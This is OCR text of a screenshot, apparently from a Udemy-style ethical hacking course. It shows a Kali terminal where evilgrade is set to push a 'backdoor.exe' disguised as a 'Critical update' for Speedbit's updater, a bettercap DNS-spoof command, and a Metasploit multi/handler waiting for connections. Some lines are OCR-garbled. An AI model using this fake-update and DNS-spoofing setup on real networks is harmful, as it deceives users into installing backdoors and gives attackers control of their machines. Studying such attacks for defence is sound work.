 Applications Places Terminator Fri 06:31 1
root@kali: /opt/evilgrade
root@kali: /opt/evilgrade 136x20
Author = ["Francisco Amato < famato +[AT]+ infobytesec.com>"]
ZSECURITY
Description = ""
VirtualHost = "(update.speedbit.com)"
.-------------+--------------------------------------------------+-----------------------------------------.
| Name | Default | Description |
+-------------+--------------------------------------------------+-----------------------------------------+
| endsite | www.speedbit.com | Website display when finish update |
| title | Critical update | Title name display in the update |
| agent | /var/www/html/backdoor.exe | Agent to inject |
| enable | 1 | Status |
| description | This critical update fix internal vulnerability | Description display in the update |
| failsite | www.speedbit.com/finishupdate.asp?noupdate=&R=0 | Website display when did't finish update |
'-------------+--------------------------------------------------+-----------------------------------------'
evilgrade(dap)>start
evilgrade(dap)>
[26/4/2019:6:28:23] - [WEBSERVER] - Webserver ready. Waiting for connections ...
evilgrade(dap)>
root@kali: ~ 67x13
10.0.2.0/24 > 10.0.2.15 » set dns.spoof.all tru
root@kali: ~ 67x13
0 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v5.0.2-dev ]
+ -- --=[ 1852 exploits - 1046 auxiliary - 325 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
msf5 exploit(multi/handler) >
ûdemy